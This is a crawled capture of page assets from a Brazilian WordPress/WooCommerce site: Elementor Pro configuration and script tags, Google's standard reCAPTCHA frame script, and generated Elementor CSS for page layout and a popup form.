var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"7a5462ae89","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"f7221ba5d5"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-7134fa65-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7134fa65:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7134fa65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mpOk7ZcRI0afO77K9aPbpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769180518866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-27010.css?ver=1766480084
body_size: 1318
content:
.elementor-27010 .elementor-element.elementor-element-7134fa65 > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27010 .elementor-element.elementor-element-7134fa65 > .elementor-container{max-width:1200px;min-height:310px;}.elementor-27010 .elementor-element.elementor-element-7134fa65:not(.elementor-motion-effects-element-type-background), .elementor-27010 .elementor-element.elementor-element-7134fa65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-27010 .elementor-element.elementor-element-7134fa65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-24px;margin-bottom:-24px;padding:20px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-68c4df47 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-27010 .elementor-element.elementor-element-b485af2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-b485af2 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-157db61{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27010 .elementor-element.elementor-element-157db61 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-2b92711e .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-27010 .elementor-element.elementor-element-2b92711e .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-27010 .elementor-element.elementor-element-2b92711e .elementor-icon-list-icon{width:14px;}.elementor-27010 .elementor-element.elementor-element-2b92711e .elementor-icon-list-text, .elementor-27010 .elementor-element.elementor-element-2b92711e .elementor-icon-list-text a{color:#FFFFFF;}.elementor-27010 .elementor-element.elementor-element-1530956 > .elementor-container{max-width:1200px;}.elementor-27010 .elementor-element.elementor-element-1530956{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-27010 .elementor-element.elementor-element-3cb9ffcf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27010 .elementor-element.elementor-element-3cb9ffcf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-3cb9ffcf > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-27010 .elementor-element.elementor-element-3cb9ffcf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27010 .elementor-element.elementor-element-67d8399a{color:#000000;font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-27010 .elementor-element.elementor-element-304a16e4 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-27010 .elementor-element.elementor-element-3390791a > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-27010 .elementor-element.elementor-element-3b368f27 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-3b368f27 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-27010 .elementor-element.elementor-element-17b18074 > .elementor-container{max-width:1200px;}.elementor-27010 .elementor-element.elementor-element-17b18074{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-27010 .elementor-element.elementor-element-17b18074 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27010 .elementor-element.elementor-element-26f38018 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-27010 .elementor-element.elementor-element-1cb7faca .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-113e1bbe{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-type-html{padding-bottom:0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .dce-signature-button-clear{color:#e62626;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .mce-panel{background-color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-button[type="submit"]{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-27010 .elementor-element.elementor-element-606c8a69{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-27010 .elementor-element.elementor-element-606c8a69 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-27010:not(.elementor-motion-effects-element-type-background), body.elementor-page-27010 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-27010 .elementor-element.elementor-element-7134fa65{padding:60px 0px 60px 0px;}.elementor-27010 .elementor-element.elementor-element-68c4df47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-27010 .elementor-element.elementor-element-b485af2{text-align:center;} .elementor-27010 .elementor-element.elementor-element-157db61{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27010 .elementor-element.elementor-element-1530956{margin-top:0px;margin-bottom:0px;}.elementor-27010 .elementor-element.elementor-element-3cb9ffcf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27010 .elementor-element.elementor-element-3390791a > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-27010 .elementor-element.elementor-element-26f38018 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-27010 .elementor-element.elementor-element-1cb7faca{text-align:center;}.elementor-27010 .elementor-element.elementor-element-113e1bbe{text-align:center;}}@media(max-width:767px){.elementor-27010 .elementor-element.elementor-element-7134fa65{padding:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-68c4df47 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-27010 .elementor-element.elementor-element-b485af2 .elementor-heading-title{font-size:25px;} .elementor-27010 .elementor-element.elementor-element-157db61{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27010 .elementor-element.elementor-element-26f38018 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-27010 .elementor-element.elementor-element-3cb9ffcf{width:69.764%;}.elementor-27010 .elementor-element.elementor-element-3390791a{width:29.249%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27010 .elementor-element.elementor-element-3cb9ffcf{width:100%;}.elementor-27010 .elementor-element.elementor-element-3390791a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-67d8399a */.corpo_texto img{width: 50% !important;}/* End custom CSS */
/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:100% !Important;
}
.corpo_texto img{width: 50% !important;} 

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}


.corpo_texto p{
    color: #000
}

.corpo_texto a{
    color: #000
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998
body_size: 626
content:
.elementor-19594 .elementor-element.elementor-element-29515a64{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;margin-top:10px;margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-c55df83 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19594 .elementor-element.elementor-element-4fea131 img{width:30%;}.elementor-19594 .elementor-element.elementor-element-1e16af36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-1e16af36{text-align:center;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-subgroup label{color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label{font-family:"Fira Sans", Sans-serif;font-size:12px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-html{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear{color:#e62626;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .mce-panel{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button{font-family:"Fira Sans", Sans-serif;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-19594 .elementor-element.elementor-element-7b7d48c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-19594 .dialog-widget-content{animation-duration:2s;background-color:rgba(0,0,0,0);background-repeat:no-repeat;}#elementor-popup-modal-19594{background-color:rgba(255,255,255,0.57);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19594 .dialog-message{width:415px;height:auto;padding:25px 35px 35px 35px;}#elementor-popup-modal-19594 .dialog-close-button{display:flex;top:1%;font-size:25px;}@media(max-width:767px){#elementor-popup-modal-19594 .dialog-widget-content{background-size:auto;}}